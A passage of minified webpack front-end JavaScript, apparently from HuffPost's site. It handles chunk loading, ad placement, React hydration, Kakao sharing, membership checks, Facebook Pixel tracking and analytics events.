,6709:"80d83d47d78391cae999",6782:"2b3b8e095309ce8f6b01",6861:"385b15fab429a4d0445f",6866:"4bf9eb8fb5e18f7c6fcc",7196:"da6c896f7139956946af",7566:"74571928ec518007b959",7708:"6b3e2ce151d5215c6ffe",8082:"34eb8a88c390d2ca45ca",8117:"467a7bfc90125332cbbf",8362:"f1f3f157280cc74c5fe3",8403:"b6baf15f5f6e77b5d9cb",8840:"8cab67e959bde19a17dd",9105:"17b5bbc1be4cf3b9fd38",9397:"bd5d8c60315fd9bc691b",9475:"853fcfb602119288f855",9495:"2a3110b7b27f461c4ed3",9601:"cb70a8966d7e6f23a20f",9751:"fb1d6c79584a8ba2df4a",9812:"7f00d21065487398555f",9937:"87017b1892e68d2db9ae",9945:"dc1f5c24fa9522f8ffbc"}[e]+".js"),o.miniCssF=e=>({763:"Search",2037:"Liveblog",2981:"Zone",4525:"Card",5875:"SeeMore",6675:"Discussion",6861:"WidgetCard",9945:"LatestInZone"}[e]+"."+{763:"d33f9dc287f8bf70c340",2037:"d33f9dc287f8bf70c340",2981:"d33f9dc287f8bf70c340",4525:"d33f9dc287f8bf70c340",5875:"d33f9dc287f8bf70c340",6675:"9605b9a995c75f8079e6",6861:"d33f9dc287f8bf70c340",9945:"d33f9dc287f8bf70c340"}[e]+".css"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="cambria:",o.l=(n,r,a,i)=>{if(e[n])e[n].push(r);else{var u,l;if(void 0!==a)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var d=s[c];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){u=d;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+a),u.src=n),e[n]=[r];var f=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var o=e[n];if(delete e[n],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((e=>e(r))),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),l&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.j=3021,o.p="/static-assets/cambria/app/",(()=>{if("undefined"!=typeof document){var e={3021:0,4644:0,6587:0,2960:0};o.f.miniCss=(t,n)=>{e[t]?n.push(e[t]):0!==e[t]&&{763:1,2037:1,2981:1,4525:1,5875:1,6675:1,6861:1,9945:1}[t]&&n.push(e[t]=(e=>new Promise(((t,n)=>{var r=o.miniCssF(e),a=o.p+r;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(i=n[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(r=0;r<a.length;r++){var i;if((o=(i=a[r]).getAttribute("data-href"))===e||o===t)return i}})(r,a))return t();((e,t,n,r,a)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",o.nc&&(i.nonce=o.nc),i.onerror=i.onload=n=>{if(i.onerror=i.onload=null,"load"===n.type)r();else{var o=n&&n.type,u=n&&n.target&&n.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+u+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=u,i.parentNode&&i.parentNode.removeChild(i),a(l)}},i.href=t,document.head.appendChild(i)})(e,a,0,t,n)})))(t).then((()=>{e[t]=0}),(n=>{throw delete e[t],n})))}}})(),(()=>{var e={3021:0,4644:0,6587:0,2960:0};o.f.j=(t,n)=>{var r=o.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=a);var i=o.p+o.u(t),u=new Error;o.l(i,(n=>{if(o.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,r[1](u)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,a,[i,u,l]=n,s=0;if(i.some((t=>0!==e[t]))){for(r in u)o.o(u,r)&&(o.m[r]=u[r]);l&&l(o)}for(t&&t(n);s<i.length;s++)a=i[s],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkcambria=self.webpackChunkcambria||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";var e=o(95284),t="MutationObserver"in window&&"ResizeObserver"in window,n=document.querySelector(".ad-bottom-right-sticky__close"),r=document.querySelector(".bottom-right-sticky-container"),a=!1;window.handleAdsFreeMode=function(){(window.HP.params.isWebview||window.HP.params.isLiveblogSlidePage)&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.adsFree&&document.body.classList.add("no-ads")}))}),50,{fallback:12e3,caller:"getAppInfo",fallbackCb:function(){console.log("AppFreeAds: fallback waitForGlobal after 12 secs")}})},window.handleAdsFreeMode();var i=function(t){var n;if(t.parentNode){var r=t.parentNode.classList.contains("advertisement-sticky-wrapper")?t.parentNode.parentNode:t.parentNode,o=t.classList.contains("ad-leaderboard-flex"),i=o&&t.classList.contains("temp-sticky"),u="desktop"===(null===(n=window.HUFFPOST)||void 0===n||null===(n=n.params)||void 0===n?void 0:n.device),l=o?u?85:40:0,s=Math.max(t.height||t.offsetHeight)>l;if(i){if(a)return;!function(t){a=!0;var n=t.offsetHeight,r=setInterval((function(){var o=t.querySelector("iframe");o&&n===o.offsetHeight&&n>=40?(t.classList.add("treated"),(0,e.A)("leaderboard-treated"),clearInterval(r)):n=(null==o?void 0:o.offsetHeight)||t.offsetHeight}),1e3)}(t)}else t.classList.toggle("treated",s);r&&r.classList.contains("advertisement-holder")&&r.classList.toggle("loaded",s)}};if(t){var u=new ResizeObserver((function(e){e.forEach((function(e){var t=e.target;i(t)}))}));document.querySelectorAll(".advertisement").forEach((function(e){i(e),u.observe(e)})),document.addEventListener("ad-injected",(function(e){i(e.detail.ad),u.observe(e.detail.ad)}))}else setInterval((function(){document.querySelectorAll(".advertisement").forEach((function(e){i(e)}))}),50);var l=document.querySelector(".zone--more-in-life");l&&document.addEventListener("scroll",(function(){var e=l.getBoundingClientRect(),t=parseInt(window.getComputedStyle(l,":after").height,10);l.classList.toggle("sticky",e.top<0&&e.bottom>t),l.classList.toggle("sticky-bottom",e.top<0&&e.bottom<=t)})),r&&n&&n.addEventListener("click",(function(){r.classList.add("slide-out")})),o(72812);var s="us"===window.HP.params.edition,c="uk"===window.HP.params.edition,d="jp"===window.HP.params.edition,f=window.HP.params,p=f.isEntry,m=f.isFront,h=f.isPreview,v=f.isApageFlex,g=!f.features.adsFree&&(p||m||v),y=document.querySelector(".right-rail-sticky");if((s||c||d)&&g&&y&&!h){var b=y.querySelector(".ad-right-rail-lower.sticky.last"),w=document.getElementById("sticky-ad-template"),_=document.querySelector(".entry__content-list-container"),x=document.querySelector(".js-content-for-sticky-ads"),k=document.getElementById("sticky-marker"),S=m||v?x:_;setTimeout((function(){var t=k?k.offsetTop:0,n=S.getBoundingClientRect().height,r=Math.floor((n-t-600)/1250);(m||v)&&(y.style.height="".concat(n,"px"));for(var o=0;o<r;o+=1){var a=w.content.cloneNode(!0);y.insertBefore(a,b);var i=y.children[y.children.length-2].children[0];(0,e.A)("ad-injected",{ad:i})}}),5e3)}var T=o(45841),P=o(61790),E=o.n(P),C=o(63696),O=o.n(C),A=o(78325),j=o.n(A),I=o(41485);const F={MemberStatus:function(){return o.e(4367).then(o.bind(o,31510))},Card:function(){return o.e(4525).then(o.bind(o,24308))},SeeMore:function(){return o.e(5875).then(o.bind(o,66395))},NewsletterHub:function(){return o.e(8403).then(o.bind(o,75270))},Newsletter:function(){return o.e(1054).then(o.bind(o,74585))},PrivacyLinks:function(){return o.e(8840).then(o.bind(o,55061))},CookieConsent:function(){return o.e(6709).then(o.bind(o,79580))},LatestInZone:function(){return o.e(9945).then(o.bind(o,89033))},Image:function(){return o.e(7566).then(o.bind(o,74696))},Nav:function(){return o.e(4902).then(o.bind(o,90019))},LeftNavTop:function(){return o.e(9812).then(o.bind(o,75949))},ContentSubNav:function(){return o.e(3967).then(o.bind(o,83478))},Modal:function(){return o.e(8362).then(o.bind(o,35931))},SocialButtons:function(){return o.e(9105).then(o.bind(o,38374))},CampaignToaster:function(){return o.e(9495).then(o.bind(o,91130))},SupportHuffpostBPage:function(){return o.e(6246).then(o.bind(o,66959))},SupportHuffpostLiveblog:function(){return o.e(5713).then(o.bind(o,232))},FrontSupportHuffpost:function(){return o.e(8082).then(o.bind(o,29203))},TimeAgo:function(){return o.e(799).then(o.bind(o,46374))},UpdatedTimestamp:function(){return o.e(3008).then(o.bind(o,79481))},Comments:function(){return o.e(9397).then(o.bind(o,25858))},Bookmark:function(){return o.e(1419).then(o.bind(o,29760))},YouTube:function(){return o.e(5850).then(o.bind(o,25958))},Vidible:function(){return o.e(2148).then(o.bind(o,33272))},Connatix:function(){return o.e(5897).then(o.bind(o,25231))},Looper:function(){return o.e(2952).then(o.bind(o,69950))},Twitter:function(){return o.e(7708).then(o.bind(o,24971))},Corrections:function(){return o.e(1362).then(o.bind(o,42071))},SpoilsNav:function(){return o.e(5432).then(o.bind(o,72570))},ChangeEmail:function(){return o.e(5037).then(o.bind(o,9124))},EditProfile:function(){return o.e(2022).then(o.bind(o,80679))},EditionsMenu:function(){return o.e(939).then(o.bind(o,38746))},Banner:function(){return o.e(2685).then(o.bind(o,48871))},Liveblog:function(){return o.e(2037).then(o.bind(o,15396))},Zone:function(){return o.e(2981).then(o.bind(o,33232))},Contribute:function(){return o.e(6510).then(o.bind(o,64863))},AlertBanner:function(){return o.e(9937).then(o.bind(o,46436))},NotificationCenter:function(){return o.e(5569).then(o.bind(o,19124))},HuffPal:function(){return o.e(6289).then(o.bind(o,88576))},OnThisDay:function(){return o.e(3866).then(o.bind(o,61211))},CatchUp:function(){return o.e(9475).then(o.bind(o,39022))},DailyChecklist:function(){return o.e(6782).then(o.bind(o,94551))},GameIframe:function(){return o.e(9601).then(o.bind(o,7303))},GameExpandButton:function(){return o.e(8117).then(o.bind(o,52915))},GamePageRecirc:function(){return o.e(6866).then(o.bind(o,67090))},WidgetCard:function(){return o.e(6861).then(o.bind(o,65513))},TrendingComment:function(){return o.e(9751).then(o.bind(o,34790))},Discussion:function(){return o.e(6675).then(o.bind(o,94678))},IncontentPlayer:function(){return o.e(2314).then(o.bind(o,71206))},SupportHuffpostFlipPayPlans:function(){return o.e(7196).then(o.bind(o,95345))},Search:function(){return o.e(763).then(o.bind(o,9166))}};var L=function(e){try{return JSON.parse(e)}catch(e){return null}};function N(e){var t=Array.prototype.map.call(e,(function(e){return{reactWrapper:e,componentProps:L(e.getAttribute("data-component-props")),componentName:e.getAttribute("data-component-name"),componentId:e.getAttribute("data-component-id")}})),n=t.map((function(e){return e.componentName})).reduce((function(e,t){return-1===e.indexOf(t)&&e.push(t),e}),[]);return console.info("Hydrating ".concat(t.length," components: ").concat(n.join(", "))),t.map((function(e){return F[e.componentName]().then((function(t){return Object.assign(e,{Component:t.default})})).catch((function(t){return console.error(t),e}))}))}function M(){var e=document.getElementById("intl-messages"),t=JSON.parse(e.text);return(0,I.createIntl)(t)}document.addEventListener("DOMContentLoaded",(0,T.A)(E().mark((function e(){var t,n,r,o;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=M(),n=N(document.querySelectorAll(".js-react-hydrator")),e.next=4,Promise.all(n);case 4:r=e.sent,o=r.map(function(){var e=(0,T.A)(E().mark((function e(n){var r,o,a,i,u;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=n.reactWrapper,o=n.componentProps,a=n.componentName,i=n.componentId,u=n.Component,i){e.next=4;break}return console.error("Unable to hydrate react component, no id found."),e.abrupt("return",null);case 4:if(!u||!o){e.next=6;break}return e.abrupt("return",new Promise((function(e,n){try{var l=O().createElement(I.RawIntlProvider,{value:t},O().createElement(u,o));j().hydrate(l,r,(function(){var t=r.firstChild;r.parentElement.replaceChild(t,r),e()}))}catch(t){console.error('Error while hydrating "'.concat(a,'" with id (').concat(i,")"),t),e()}})));case 6:return console.error('Unable to hydrate "'.concat(a,'" with id (').concat(i,")"),o),e.abrupt("return",null);case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()),Promise.all(o).then((function(){return window.dispatchEvent(new Event("hydration-complete"))}));case 7:case"end":return e.stop()}}),e)})))),o(82106),o(21300),o(74608);var H,R=!1;function D(e){return H||(H=new Promise((function(t){var n=document.createElement("script");n.async=!0,n.src="//developers.kakao.com/sdk/js/kakao.min.js",n.onload=function(){window.Kakao.init(e),t()},document.getElementsByTagName("head")[0].appendChild(n)}))),H}function W(){return W=(0,T.A)(E().mark((function e(t){var n,r;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.url,r=t.jsKey,R){e.next=7;break}return R=!0,e.next=5,D(r);case 5:o=n,void 0,void 0,i={title:(a=function(e){return document.querySelector('meta[property="'.concat(e,'"]')).getAttribute("content")})("og:title"),description:a("og:description"),imageUrl:a("og:image"),link:{webUrl:o}},window.Kakao.Link.sendDefault({objectType:"feed",content:i,success:function(e){return console.log(e)},fail:function(e){return console.log(e)}}),R=!1;case 7:case"end":return e.stop()}var o,a,i}),e)}))),W.apply(this,arguments)}document.addEventListener("share-kakaoTalk",(function(e){return function(e){return W.apply(this,arguments)}(e.detail)}));var z,U,B=o(41705),q=o(80446);function $(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function V(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?$(Object(n),!0).forEach((function(t){(0,B.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var G=window.HP.params.isMemberPage,K="us"===window.HP.params.edition,Z=null!==(z=null===(U=window.HP)||void 0===U||null===(U=U.params)||void 0===U||null===(U=U.features)||void 0===U?void 0:U.loyaltyTiers)&&void 0!==z?z:[],Q=["contributor_monthly","contributor_annually","contributor_once","contributor_canceled"],J=window.location.pathname.includes("/support"),Y=function(e){return e&&"string"==typeof e&&e.includes("@")},X=function(){if("undefined"!=typeof fbq)return fbq.apply(void 0,arguments);console.warn("Facebook Pixel not available, skipping tracking:",arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},ee=function(){var e=(0,T.A)(E().mark((function e(t){var n,r,o,a,i,u,l,s,c=arguments;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=c.length>1&&void 0!==c[1]?c[1]:{},e.prev=1,document.cookie.includes("fp.auth")&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=www.huffpost.com;"),"bf-xdomain-session-uuid",d=void 0,a=(null===(d=document.cookie.match("(^|;)\\s*".concat("bf-xdomain-session-uuid","\\s*=\\s*([^;]+)")))||void 0===d?void 0:d.pop())||"",i=n.fetchFirstActive,u=void 0!==i&&i,e.next=8,fetch("/api/flip-pay/user",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({email:t.email,name:null===(r=t.name)||void 0===r?void 0:r.given,lastName:null===(o=t.name)||void 0===o?void 0:o.family,register:!0,browser_session_id:a,fetchFirstActive:u})});case 8:return l=e.sent,e.next=11,l.json();case 11:return s=e.sent,e.abrupt("return",s);case 15:return e.prev=15,e.t0=e.catch(1),console.error("Error in verifyAndSyncUserMembership:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email}),e.abrupt("return",null);case 19:case"end":return e.stop()}var d}),e,null,[[1,15]])})));return function(t){return e.apply(this,arguments)}}(),te=function(){var e=(0,T.A)(E().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,h,v,g=arguments;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=g.length>1&&void 0!==g[1]&&g[1],r=g.length>2&&void 0!==g[2]&&g[2],o=new Date,a=t.membership,i=t.roles,u=new URLSearchParams(window.location.search),l=u.get("hp_auth_done"),s=function(){if(null!=a&&a.hasMembership)return!1;var e=o.toDateString();return sessionStorage.getItem("hp_daily_membership_check")!==e&&(sessionStorage.setItem("hp_daily_membership_check",e),!0)},!("1"===l||G||n||s())){e.next=31;break}return e.prev=9,e.next=12,ee(t,{fetchFirstActive:r});case 12:if(!((c=e.sent)&&c.ok&&c.data)){e.next=22;break}if(d=c.data,f=d.currentRole,p=d.currentLoyaltyTier,m=d.createdAt,!d.updateDone){e.next=21;break}if(document.cookie.includes("mct")){e.next=20;break}return e.next=20,(0,q.A)(!0);case 20:window.HP.params.isWebview&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.appVersion&&function(e,t){for(var n=e.split(".").map(Number),r="2025.2.0".split(".").map(Number),o=0;o<r.length;o+=1){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!0}(e.appVersion)&&window.requestUserProfile()}))}),50,{fallback:12e3,caller:"requestUserProfile",fallbackCb:function(){console.log("requestUserProfile: call stopped after 12 secs")}});case 21:return e.abrupt("return",{currentRole:f,createdAt:m,currentLoyaltyTier:p});case 22:return h=i.find((function(e){return Q.includes(e)})),v=i.find((function(e){return Z.includes(e)})),e.abrupt("return",{currentRole:h,createdAt:null,currentLoyaltyTier:v});case 27:return e.prev=27,e.t0=e.catch(9),console.error("Error in server-side membership check:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email,hasChanged:n,isOneTime:r}),e.abrupt("return",null);case 31:return e.abrupt("return",null);case 32:case"end":return e.stop()}}),e,null,[[9,27]])})));return function(t){return e.apply(this,arguments)}}(),ne=function(){var e=(0,T.A)(E().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,h,v,g;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{n=["upgrade","downgrade","change_renewal_price"],r=t.detail&&"fp_user_action"===t.detail.event_type&&n.includes(t.detail.action_type)&&"processed"===t.detail.action_status,o=t.detail&&"fp_user_action"===t.detail.event_type&&"cancel_renewals"===t.detail.action_type&&"processed"===t.detail.action_status,a=t.detail&&"fp_purchase_resolved"===t.detail.event_type,i=t&&"fp_user_event"===t.type&&t.detail&&"fp_fragment_displayed"===t.detail.event_type,u=i&&"voluntary_contribution"===t.detail.object_type,l=i&&"cart"===t.detail.object_type,s=window.location.pathname.startsWith("/payment"),c=window.location.pathname.includes("/payment-recurring/webview"),d=c&&i&&"welcome"===t.detail.object_type&&"signed_in"===t.detail.action_status,f="unknown",s&&u&&X("track","InitiateCheckout",{content_name:"one-time"}),s&&l&&((p=document.querySelector(".fp-sub-amount"))&&(m=p.querySelector("span"))&&m.textContent&&(f=m.textContent.trim()),X("track","InitiateCheckout",{content_name:f})),a&&(v="payment_confirmed",window.location.pathname.includes("/payment-recurring")?v="payment-recurring_confirmed":window.location.pathname.includes("/member")&&(v="payment-member_confirmed"),f=t.detail.object.skuc_code||"one-time",v="".concat(v,"_").concat(f.replace(/\s+/g,"-").toLowerCase(),"_").concat(null==t||null===(h=t.detail)||void 0===h||null===(h=h.object)||void 0===h?void 0:h.amount),g={context_page_id:v,context_page_type:"utility"},window.HUFFPOST.sendClientEvent(window.HUFFPOST.pageview,V(V({},window.HUFFPOST.tracking),g)),X("track","Purchase",{value:t.detail.object.amount,currency:t.detail.object.currency,content_name:f})),(0,q.A)().then(function(){var e=(0,T.A)(E().mark((function e(t){var n;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!Y(t.email)){e.next=6;break}if(n=a&&s,!(o||a||r||d)){e.next=6;break}return e.next=6,te(t,!0,n);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())}catch(e){console.error("Error handling member center action:",e)}case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();K&&(document.body.addEventListener("fp_user_event",ne),J&&document.body.addEventListener("click",(function(e){if("A"===e.target.tagName&&e.target.classList.contains("fp-btn")&&!e.target.classList.contains("fp-btn-member")){e.preventDefault();var t=e.target.href,n="unknown",r=e.target.closest(".fp-price"),o=e.target.closest(".fp-contribution-main");if(r){var a=r.querySelector(".fp-sub-amount");if(a){var i=a.querySelector("span");i&&i.textContent&&(n=i.textContent.trim())}}else o&&e.target.textContent&&(n=e.target.textContent.trim());X("track","Donate",{content_name:n}),setTimeout((function(){window.location.href=t}),150)}})),(0,q.A)().then(function(){var e=(0,T.A)(E().mark((function e(t){var n,r,o,a,i,u;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!Y(t.email)){e.next=27;break}return n=t.roles.find((function(e){return Q.includes(e)})),r=t.roles.find((function(e){return Z.includes(e)})),e.next=5,te(t);case 5:if((o=e.sent)&&(n=o.currentRole,r=o.currentLoyaltyTier),!Q.includes(n)){e.next=26;break}a=document.querySelector(".front-support-huffpost__support-button, .cli-support-huffpost__support-button"),e.t0=n,e.next="contributor_monthly"===e.t0||"contributor_annually"===e.t0?13:"contributor_once"===e.t0?16:"contributor_canceled"===e.t0?19:23;break;case 13:return document.body.classList.add("is-contributor"),document.body.classList.add(n),e.abrupt("break",24);case 16:return document.body.classList.add(n),a&&(i=a.getAttribute("data-vars-item-name"),a.setAttribute("data-vars-item-name","".concat(i," (Once)")),a.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 19:return document.body.classList.add(n),r&&["tier1","tier2","tier3"].includes(r)&&document.body.classList.add("is-contributor"),a&&(u=a.getAttribute("data-vars-item-name"),a.setAttribute("data-vars-item-name","".concat(u," (Canceled)")),a.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 23:document.body.classList.add("non-contributor");case 24:e.next=27;break;case 26:document.body.classList.add("non-contributor");case 27:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()));var re=o(67346),oe=o(82480),ae=o(42519),ie=o(92543),ue=o(11467);const le=e=>{let{context_page_id:t=(0,ue.gx)("context_page_id"),context_page_type:n=(0,ue.gx)("context_page_type"),destination:r=(0,ue.gx)("destination")}=e;return()=>({context_page_id:String(t),context_page_type:n,destination:r})},se=e=>{let{item_name:t=(0,ue.gx)("item_name"),item_type:n=(0,ue.gx)("item_type"),position_in_subunit:r,position_in_unit:o}=e;return()=>({item_name:String(t),item_type:n,position_in_subunit:(0,ue.P3)(r),position_in_unit:(0,ue.P3)(o)})},ce=e=>{let{subunit_name:t="",subunit_type:n=""}=e;return()=>({subunit_name:(0,ue.HI)(t.toString()),subunit_type:n})},de=e=>{let{unit_name:t=(0,ue.gx)("unit_name"),unit_type:n=(0,ue.gx)("unit_type")}=e;return()=>({unit_type:n,unit_name:(0,ue.HI)(t)})},fe={flush:!0,required_layers:[e=>{let{action_type:t=(0,ue.gx)("action_type"),action_value:n=(0,ue.gx)("action_value")}=e;return()=>({action_type:t,action_value:n.toString()})},le,se,ce,de],type:"web_content_action"},pe=e=>{let{data_source_algorithm:t,data_source_algorithm_version:n,data_source_name:r=""}=e;return()=>({data_source_algorithm:(0,ue.K3)((0,ue._e)(t)),data_source_algorithm_version:(0,ue.K3)((0,ue._e)(n)),data_source_name:decodeURIComponent(r)})},me=e=>{let{item_name:t=(0,ue.gx)("item_name"),target_content_id:n=t,target_content_type:r=(0,ue.gx)("target_content_type")}=e;return()=>({target_content_id:String(n),target_content_type:r})},he={flush:!0,required_layers:[le,pe,me,se,ce,de],type:"web_internal_link"},ve={required_layers:[le],type:"web_pageview"},ge={required_layers:[le,pe,me,se,ce,de],type:"web_impression"},ye={required_layers:[le,se,ce,de],type:"web_subbuzz_impression"},be={flush:!0,required_layers:[le,e=>{let{target_content_url:t=(0,ue.gx)("target_content_url")}=e;return()=>({target_content_url:t})},se,ce,de],type:"web_external_link"},we={required_layers:[le,e=>{let{total_duration:t=(0,ue.gx)("total_duration"),active_duration:n=(0,ue.gx)("active_duration")}=e;return()=>({total_duration:t,active_duration:n})}],type:"web_time_spent"},_e={required_layers:[le],type:"web_addressability"},xe={required_layers:[le],type:"web_subscription_details"},ke={required_layers:[le,e=>{let{experiment_id:t=(0,ue.gx)("experiment_id")}=e;return{experiment_id:(0,ue._e)(t)}}],type:"web_ab_test"},Se=function(e){let{threshold:t=.5,visibility_time:n=1e3}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"==typeof window)return()=>{};const r=new Map,o=new Map,a=new IntersectionObserver(((e,a)=>{e.forEach((e=>{if(!r.has(e.target))return;if(!e.isIntersecting)return clearTimeout(o.get(e.target)),void o.delete(e.target);if(o.has(e.target)||e.intersectionRatio<t)return;const i=setTimeout((()=>{r.get(e.target).call(null),a.unobserve(e.target),o.delete(e.target)}),n);o.set(e.target,i)}))}),{threshold:[0,t,1]});return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return r.has(t)||(r.set(t,(()=>e(...i))),a.observe(t)),()=>{r.delete(t),a.unobserve(t),o.has(t)&&(clearTimeout(o.get(t)),o.delete(t))}}(t,...i)}},Te=e=>function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];const a=t=>{e({event:t,layers:[{click_type:"left"}]},...r)},i=t=>{e({event:t,layers:[{click_type:"right"}]},...r)};return t.addEventListener("click",a),t.addEventListener("contextmenu",i),()=>{t.removeEventListener("click",a),t.removeEventListener("contextmenu",i)}},Pe=e=>{if("undefined"==typeof window)return()=>{};const t=["web_internal_link","web_external_link"];let n=Date.now(),r=n,o=0,a=Date.now(),i=1,u=!1;return function(){return function(){for(var l=arguments.length,s=new Array(l),c=0;c<l;c++)s[c]=arguments[c];n=Date.now(),r=n,o=0,i=1,u=!1;let d=null;const f=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const o=Date.now(),a={active_duration:o-r,total_duration:o-n};a.total_duration>0&&e({layers:[a,t]},...s),n=Date.now(),r=Date.now()},p=()=>{"hidden"===document.visibilityState?(u=!0,f({time_spent_event_type:"page_visibility"}),cancelAnimationFrame(d)):"visible"===document.visibilityState&&(r=Date.now(),setTimeout((()=>u=!1),2e3),h(a,i))},m=e=>{let o=e.detail;if(o.find((e=>t.includes(e.type)))){const e=o[0];r=n;const t={...e};delete t.event_ts,delete t.event_uuid,delete t.type,delete t.source,t.time_spent_event_type="link_click",f(t)}},h=function(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;a=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null)||Date.now(),function e(t){let n=Date.now()-a;Math.floor(n/1e3)>=t&&!u&&(u=!0,f({time_spent_event_type:"heartbeat"}),setTimeout((()=>u=!1),1e3),a=Date.now(),t=t<5?t+2:10*Math.pow(2,Math.floor((o-3)/2)),i=t,o++),cancelAnimationFrame(d),d=requestAnimationFrame((()=>e(t)))}(e)};return h(),document.addEventListener("visibilitychange",p),window.addEventListener("cet-event",m),()=>{cancelAnimationFrame(d),document.removeEventListener("visibilitychange",p),window.removeEventListener("cet-event",m)}}(...arguments)}};var Ee=o(39487);const Ce=()=>{const e="undefined"!=typeof navigator&&(navigator.connection||navigator.mozConnection||navigator.webkitConnection);return e?e.effectiveType:""},Oe=()=>()=>({connection_type:Ce()}),Ae=(e,{flush:t=!1,layers:n=[],sample_rate:r=.1,type:o})=>async(...a)=>{await e({flush:t,required_layers:[le,Oe],sample_rate:r,type:o},...n,...a)};var je,Ie,Fe,Le,Ne,Me=-1,He=function(e){addEventListener("pageshow",(function(t){t.persisted&&(Me=t.timeStamp,e(t))}),!0)},Re=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},De=function(){var e=Re();return e&&e.activationStart||0},We=function(e,t){var n=Re(),r="navigate";return Me>=0?r="back-forward-cache":n&&(document.prerendering||De()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},ze=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},Ue=function(e,t,n,r){var o,a;return 